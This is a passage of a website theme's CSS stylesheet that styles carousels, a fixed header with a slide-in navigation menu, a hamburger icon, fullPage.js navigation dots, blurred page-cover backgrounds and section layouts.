.carousel-swiper-beta .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-beta .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .items-pagination {
  margin-top: 26px;
  margin-bottom: 18px;
  padding-bottom: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-beta .items-button.items-button-prev {
  left: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-prev.fit {
    left: 64px;
  }
}

.carousel-swiper-beta .items-button.items-button-next {
  right: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-next.fit {
    right: 64px;
  }
}

.carousel-swiper-beta .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma {
  position: relative;
}

.carousel-swiper-gamma .slider-container {
  width: 100%;
  padding-top: 16px;
  padding-bottom: 16px;
}

.carousel-swiper-gamma .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-gamma .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-gamma .slider-container .item-wrapper {
  padding: 0;
}

.carousel-swiper-gamma .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
}

.carousel-swiper-gamma .slider-container .illustr .img,
.carousel-swiper-gamma .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-gamma .slider-container .legend {
  position: absolute;
  top: 50%;
  left: 16px;
  right: 16px;
  z-index: 1;
  opacity: 0;
  -webkit-transform: translateY(-40%);
  transform: translateY(-40%);
  transition: 0.3s;
  text-align: center;
}

.carousel-swiper-gamma .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active {
  z-index: 10;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition-delay: 0.15s;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-gamma .items-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-gamma .items-pagination.bar {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
    width: 40px;
  }
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-gamma .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-gamma .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-gamma .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

/* 1.4 Menu / menu-header / nav */
.page-header{
 margin-bottom: 50px;
}
.page-header.page-header-gallery {
  position: fixed;
}

.page-header-alpha {
  justify-content: flex-start;
  z-index: 2;
  transition: 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .page-header-alpha {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-toggler {
    top: 52px;
    left: auto;
    right: 56px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-brand {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-topmenu {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-brand {
    left: auto;
    right: 64px;
    margin-right: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-topmenu {
    right: auto;
    left: 64px;
    margin-left: -8px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-left .navbar-topmenu {
    right: auto;
    left: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-brand {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-topmenu {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu {
    position: fixed;
    top: 32px;
    left: 0;
    right: auto;
    z-index: 10;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu {
    height: 48px;
    align-items: center;
  }
}

.page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-actions {
    position: fixed;
    right: 64px;
    top: 32px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center.menu-right .navbar-topmenu .navbar-nav-actions {
    right: 120px;
  }
}

.page-header-alpha .navbar-toggler {
  position: fixed;
  top: 8px;
  right: 16px;
  padding: 0;
  border: 0;
  z-index: 999;
  display: block;
  cursor: pointer;
  /* transition: 0.3s ease-in-out; */
}

.page-header-alpha .navbar-toggler:focus {
  outline: none;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-toggler {
    top: 52px;
    margin-top: -20px;
    left: 56px;
    right: auto;
  }
}

.page-header-alpha .navbar-brand {
  display: flex;
  flex-direction: row;
  padding: 0;
  transition: 0.3s ease-in-out;
  color: currentColor;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand {
    position: fixed;
    left: 120px;
    top: 32px;
    z-index: 20;
  }
}

.page-header-alpha .navbar-brand .logo img {
  height: 40px;
  width: auto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand .logo img {
    height: 80px;
  }
}

.page-header-alpha .navbar-brand .text {
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: currentColor;
  font-size: 1rem;
  margin-left: 8px;
  margin-right: 8px;
}

.page-header-alpha .navbar-brand .text .line {
  display: block;
}

.page-header-alpha .navbar-brand .text .line.sub {
  font-size: 0.75rem;
  opacity: 1;
}

.page-header-alpha .all-menu-wrapper {
  justify-content: flex-end;
  position: fixed;
  z-index: 5;
  background: #1d1d1d;
  top: -100%;
  left: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 48px 32px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15), 0 0 5px rgba(0, 0, 0, 0.2);
  display: flex;
  min-height: 100vh;
  align-content: center;
  justify-content: center;
  flex-direction: column;
}

.page-header-alpha .all-menu-wrapper.menu-visible {
  top: 0;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 768px -1px) {
  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item {
    font-size: 1.5rem;
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a {
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.active {
    color: currentColor;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.hover {
    color: #057f3d;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper {
    display: block;
    position: static;
    border-bottom: none;
    box-shadow: none;
    padding: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
    min-height: auto;
    z-index: auto;
  }
}

.page-header-alpha .navbar-topmenu {
  align-items: center;
  transition: 0.3s ease-in-out;
  order: 2;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu {
    display: flex;
    position: fixed;
    top: 32px;
    right: 64px;
    z-index: 10;
    order: initial;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav {
    flex-direction: row;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions {
    margin-left: 16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
  margin-top: 4px;
  margin-bottom: 4px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 8px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
    line-height: 1;
    font-size: 1rem;
    position: relative;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.borde#e6e5e09e {
    border-left: 2px solid rgba(255, 255, 255, 0.2);
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a:hover {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
    padding: 8px 16px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:first-child {
    border-left: none;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
    margin-right: -16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.active a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-nav-actions {
  transition: 0.3s ease-in-out;
}

.page-header-alpha .navbar-mainmenu {
  transition: 0.3s;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu {
    position: fixed;
    z-index: 9;
    background: #1d1d1d;
    display: flex;
    align-items: center;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding-left: 12.5%;
    -webkit-transform: translateX(-64px) scale(1.2);
    transform: translateX(-64px) scale(1.2);
    visibility: hidden;
    opacity: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .navbar-nav {
    flex-direction: column;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item {
  transition: 0.3s;
  font-size: 2rem;
  line-height: 1;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 1;
    font-size: 4rem;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 0.8;
    font-size: 4rem;
  }
}

@media (min-width: 768px) and (max-height: 480px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-size: 3rem;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item a {
  color: white;
  transition: 0.3s;
}

.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #057f3d;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(1) {
    transition-delay: 0.3s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(2) {
    transition-delay: 0.4s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(3) {
    transition-delay: 0.5s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(4) {
    transition-delay: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(5) {
    transition-delay: 0.7s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(6) {
    transition-delay: 0.8s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(7) {
    transition-delay: 0.9s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(8) {
    transition-delay: 1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(9) {
    transition-delay: 1.1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(10) {
    transition-delay: 1.2s;
  }
}

.page-header-alpha .navbar-sidebar {
  font-weight: normal;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

@media (min-width: 768px) and (max-height: 600px) {
  .page-header-alpha .navbar-sidebar {
    display: none;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

.page-header-alpha .navbar-sidebar .nav-item {
  opacity: 1;
  transition: 0.6s;
  padding-top: 8px;
  padding-bottom: 8px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item {
    padding-bottom: 0;
  }
}

.page-header-alpha .navbar-sidebar .nav-item a {
  text-decoration: none;
  color: currentColor;
}

.page-header-alpha .navbar-sidebar .nav-item .icon {
  width: 26px;
  height: 26px;
  padding-top: 1px;
  display: inline-block;
  text-align: center;
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
  border-radius: 40px;
  transition: 0.6s;
  font-size: 1rem;
}

.page-header-alpha .navbar-sidebar .nav-item .txt {
  display: inline-block;
  margin-left: 0.5rem;
  line-height: 1;
  font-weight: 300;
  font-size: 1.5rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item .txt {
    margin-left: 0.5rem;
  }
}

.page-header-alpha .navbar-sidebar .nav-item.active {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item.active .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item.active .txt {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .txt {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar.icon-only .txt {
    display: none;
  }
}

.page-header-alpha .navbar-sidebar.text-only .icon {
  display: none;
}

.page-header-alpha .navbar-sidebar.text-only .txt {
  margin-left: 0rem;
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu {
    left: 0;
    -webkit-transform: none;
    transform: none;
    visibility: visible;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
  }

  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu .nav-item {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.page-header-alpha.scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

.page-header-alpha.fp-scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu:before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    transition: 0.3s ease-in-out;
    z-index: -1;
  }
}

@media (min-width: 768px) {
  .page-main .section {
    transition: 0.6s;
  }

  .page-main.menu-visible .section {
    opacity: 0.1;
  }

  .navbar-sidebar {
    transition: 0.6s;
  }

  .navbar-sidebar.menu-visible {
    opacity: 0.1;
  }

  .page-cover {
    transition: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu {
    background: rgba(29, 29, 29, 0.5);
  }
}

.menu-icon {
  height: 40px;
  width: 40px;
  transition: 0.3s;
  display: inline-block;
  position: relative;
  background: #ffffff;
  border-radius: 2px;
  opacity: 1;
}

.menu-icon.menu-bg {
  background: #3f4b62;
}

@media (min-width: 768px) {
  .menu-icon {
    background: rgba(0, 0, 0, 0.2);
  }
}

@media (min-width: 960px) {
  .menu-icon {
    background: none;
  }
}

.menu-icon:after {
  display: none;
}

.menu-icon .text {
  position: absolute;
  text-align: left;
  top: 13px;
  line-height: 1;
  right: 100%;
  padding-right: 8px;
  text-transform: uppercase;
  font-size: 1rem;
  color: #ffffff;
  transition: 0.3s;
}

@media (min-width: 768px) {
  .menu-icon .text {
    top: -100%;
    right: auto;
    left: -20%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}

.menu-icon .text.hide-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon .text.show-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon .bars {
  display: block;
  margin: auto;
  margin-top: 13px;
  width: 24px;
}

.menu-icon .bars .bar1,
.menu-icon .bars .bar2,
.menu-icon .bars .bar3 {
  display: block;
  content: "";
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  transition: 0.3s;
  background: #1d1d1d;
}

@media (min-width: 768px) {

  .menu-icon .bars .bar1,
  .menu-icon .bars .bar2,
  .menu-icon .bars .bar3 {
    background: #ffffff;
  }
}

.menu-icon.menu-icon-thick .bars .bar1,
.menu-icon.menu-icon-thick .bars .bar2,
.menu-icon.menu-icon-thick .bars .bar3 {
  height: 4px;
  border-radius: 4px;
}

.menu-icon.menu-icon-random .bars .bar1 {
  width: 20px;
}

.menu-icon.menu-icon-random .bars .bar3 {
  width: 12px;
}

.menu-icon.menu-icon-dot .bars {
  width: 6px;
  margin-top: 9px;
}

.menu-icon.menu-icon-dot .bars .bar1,
.menu-icon.menu-icon-dot .bars .bar2,
.menu-icon.menu-icon-dot .bars .bar3 {
  height: 6px;
  width: 100%;
  background: #ffffff;
  margin-bottom: 4px;
  border-radius: 20px;
}

.menu-icon.menu-visible .text.show-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon.menu-visible .text.hide-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon.menu-visible .bars {
  width: 24px;
  margin-top: 13px;
}

.menu-icon.menu-visible .bars .bar1,
.menu-icon.menu-visible .bars .bar2,
.menu-icon.menu-visible .bars .bar3 {
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  border-radius: 0;
}

.menu-icon.menu-visible .bars .bar1 {
  -webkit-transform: translateY(6px) rotate(45deg);
  transform: translateY(6px) rotate(45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar3 {
  -webkit-transform: translateY(-6px) rotate(-45deg);
  transform: translateY(-6px) rotate(-45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar2 {
  width: 0px;
}

@media screen and (max-width: 1024px) {
  #fp-nav {
    visibility: hidden;
  }
}

#fp-nav.right {
  right: 58px;
  right: 16px;
  margin-right: 0px;
  position: absolute;
}

#fp-nav span,
.fp-slidesNav span {
  border-color: #fff;
  transition: 0.3s;
  width: 10px;
  height: 10px;
}

#fp-nav ul li a span {
  background: #fff;
}

#fp-nav li,
.fp-slidesNav li {
  display: block;
  width: 10px;
  height: 10px;
  margin: 16px;
  position: relative;
}

#fp-nav span:after,
.fp-slidesNav span:after {
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  content: '';
  display: block;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  border-radius: 40px;
  transition: 0.3s;
}

#fp-nav li .active span,
.fp-slidesNav .active span {
  background: #fff;
  position: absolute;
}

#fp-nav li .active span:after,
.fp-slidesNav .active span:after {
  top: -4px;
  left: -4px;
  bottom: -4px;
  right: -4px;
  border-color: #ffffff;
}

#fp-nav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 8px;
  width: 8px;
  margin: -4px 0 0 -4px;
  border-radius: 100%;
}

#fp-nav ul li a {
  opacity: 0.2;
}

#fp-nav ul li a:hover {
  opacity: 0.6;
}

#fp-nav ul li a.active,
#fp-nav ul li a.active:hover {
  opacity: 1;
}

/* 1.5 . Additional UI */
/* a. Page cover */
.page-cover {
  width: 100%;
  position: fixed;
  height: 120%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: -1;
  overflow: hidden;
}

.page-cover .cover-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*  Page cover background image,color */
  background: url(../img/bg-default.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  z-index: -1;
}

.page-cover .cover-bg-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-cover .cover-bg.bg-color {
  /* Page cover  background mask */
  background-image: none;
  z-index: -1;
}

.page-cover .cover-bg.cover-bg-mask {
  /* background: rgba(0, 0, 0, 0.12); */
  background: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  z-index: 0;
  transition: 2s;
}

.page-cover .bg-blur-0 {
  -webkit-filter: none;
  filter: none;
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-2 {
  -webkit-filter: blur(2px);
  filter: blur(2px);
}

.page-cover .bg-blur-3 {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.page-cover .bg-blur-4 {
  -webkit-filter: blur(4px);
  filter: blur(4px);
}

.page-cover .bg-blur-5 {
  -webkit-filter: blur(5px);
  filter: blur(5px);
}

.page-cover .bg-blur-6 {
  -webkit-filter: blur(6px);
  filter: blur(6px);
}

.page-cover .bg-blur-7 {
  -webkit-filter: blur(7px);
  filter: blur(7px);
}

.page-cover .bg-blur-8 {
  -webkit-filter: blur(8px);
  filter: blur(8px);
}

.page-cover .bg-blur-9 {
  -webkit-filter: blur(9px);
  filter: blur(9px);
}

.page-cover .bg-blur-10 {
  -webkit-filter: blur(10px);
  filter: blur(10px);
}

.page-cover .vegas-timer {
  /* background slide */
  display: none;
}

.page-cover .bg-line {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.1;
  display: none;
}

@media (min-width: 601px) {
  .page-cover .bg-line {
    display: block;
  }
}

.page-cover .bg-line:before {
  content: "";
  position: absolute;
  width: 50%;
  left: 25%;
  top: 0;
  height: 100%;
  border: 1px solid #fff;
  border-top: none;
  border-bottom: none;
}

.page-cover .bg-line:after {
  content: "";
  position: absolute;
  width: 50%;
  left: 50%;
  top: 0;
  height: 100%;
  border-left: 1px solid #fff;
  margin-left: -1px;
}

.page-cover #particles-js {
  /*  particles.js container */
  width: 100%;
  height: 100%;
  background-color: #b61924;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.page-cover .video-container {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}

.page-cover .video-container video {
  height: 724px;
  width: 1287px;
  margin-top: -42px;
  margin-left: 0px;
}

.page-cover .video-container iframe {
  width: 120%;
  height: 120%;
  margin-left: -10%;
  margin-top: -2%;
}

#parallax-cover.page-cover {
  -webkit-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}



/* 4 Pages */
/* 4.1 Default settings .page-main */
.page-main {
  min-height: 100%;
}

.body-page {
  /* background-color: #1d1d1d;
  color: #ffffff; */
  background-color: #e6e5e09e;
}

.body-item {
  /* background-color: #1d1d1d;
  color: #ffffff; */
}

/* 4.2 Default settings .page-fullpage */
.body-page {
  position: relative;
}

.body-page .cursor-ball {
  position: absolute;
  z-index: 0;
  content: "";
  width: 50vw;
  height: 100vh;
  margin-left: -25vw;
  left: 0;
  top: 0;
  /* background: rgba(255, 255, 255, 0.05); */
  transition: 0.05s ease-in-out;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: #e6e5e09e;
}

/* 4.3 Default settings .page-post */
/* 5 Sections */
/* 5.1 Default layout settings */
.section {
  position: relative;
}

.section-cover-half-left {
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
}

@media (min-width: 576px) {
  .section-cover-half-left {
    position: absolute;
    width: 50%;
  }
}

.section-cover-half-left.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

.section-cover-tier {
  position: relative;
  left: 0;
  width: 100%;
  top: -32px;
  min-height: 200px;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
  transition: 0.3s ease-in-out;
}

@media (min-width: 960px) {
  .section-cover-tier {
    top: 0;
    position: fixed;
    width: 33.33%;
    height: 100vh;
    transition-delay: 0.6s;
  }
}

.section-cover-tier.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.section-cover-tier.mask-black-light:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

@media (min-width: 768px) {
  .section.active .section-cover-tier {
    -webkit-transform: none;
    transform: none;
  }
}

.section-cover-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background-size: contain !important;
  background-position: center;
}

@media (min-width: 768px) {
  .section-cover-full {
    background-size: cover !important;
  }
}

.section-cover-full.fit {
  background-size: cover !important;
}

.section-cover-full.mask-layer:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
}

.cover-content {
  position: relative;
  height: 100%;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  padding: 64px 16px;
  padding-top: 120px;
  color: #ffffff;
}

@media (min-width: 576px) {
  .cover-content {
    padding-left: 64px;
    padding-bottom: 64px;
    padding-right: 40px;
  }
}

.cover-content p:last-child {
  margin-bottom: 0;
}

.scrolldown {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  margin-bottom: 32px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  z-index: 2;
  background: transparent;
}

@media (max-width: 768px) {
  .scrolldown {
    display: none;
  }
}

@media (max-height: 408px) {
  .scrolldown {
    display: none;
  }
}

@media (max-width: 1023px) {
  .scrolldown {
    display: none;
  }
}

.scrolldown a {
  margin-left: 0;
  position: relative;
  display: block;
  font-size: 0.75rem;
